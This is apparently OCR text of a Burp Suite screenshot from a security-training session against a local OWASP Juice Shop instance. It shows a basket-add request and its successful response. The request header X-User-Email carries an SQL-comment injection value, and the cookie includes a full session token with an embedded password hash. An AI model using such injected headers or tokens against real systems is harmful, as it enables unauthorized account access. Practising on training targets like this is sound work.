 Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 10 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
IVP0Igw7X_MIB5ddWc-vdLCIMKW5hfW3MIWjN8CoSLCYF_y0eWycuhE370dD8gLrDCveBTHX
cPyj-PFtOyKKuPmEoNEU9ig
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 X-User-Email: bender@juice-sh.op'--
12 Content-Type: application/json
13 Origin: http://localhost:3000
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://localhost:3000/
18 Accept-Encoding: gzip, deflate, br
19 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
7BmaPZbQ7NroLqvm1YzMVnwOBAVqVtaLtYl0gpE5jkJlXey43R68K2D9xWNQ; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI
6eyJpZCI6MywidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImJlbmRlckBqdWljZS1zaC5vcCIsInB
hc3N3b3JkIjoiMGMzNmU1MTdlM2ZhOTVhYWJmMWJiZmZjNjc0NGE0ZWYiLCJyb2xlIjoiY3V
zdG9tZXIiLCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoidW5kZWZpbmVkIiwicHJ
vZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyI
sInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyNS0wMi0
wOCAwMjoxNjoxMC43NTUgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyNS0wMi0wOCAwMzowNTo
wMi41NTYgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNzM4OTgzOTI2fQ.qOj_
Hs3h0OUfUErw4ihKw6NsjWl8I0aR1l6uGnDCp0NWfsjWVQr1-o6_OS8kbM2BwdhPRum8C7Gm
IVP0Igw7X_MIB5ddWc-vdLCIMKW5hfW3MIWjN8CoSLCYF_y0eWycuhE370dD8gLrDCveBTHX
cPyj-PFtOyKKuPmEoNEU9ig
20 Connection: keep-alive
21
22 {
"ProductId":10,
"BasketId":"3",
"quantity":1
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 158
9 ETag: W/"9e-VyDUMfxFBNZqVTnZWrHE56Czf0c"
10 Vary: Accept-Encoding
11 Date: Sat, 08 Feb 2025 03:07:02 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":{
"id":13,
"ProductId":10,
"BasketId":"3",
"quantity":1,
"updatedAt":"2025-02-08T03:07:02.165Z",
"createdAt":"2025-02-08T03:07:02.165Z"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 19
Response headers 12
Inspector
Notes
Done 543 bytes | 1,021 millis
Event log (5) All issues Memory: 154.1MB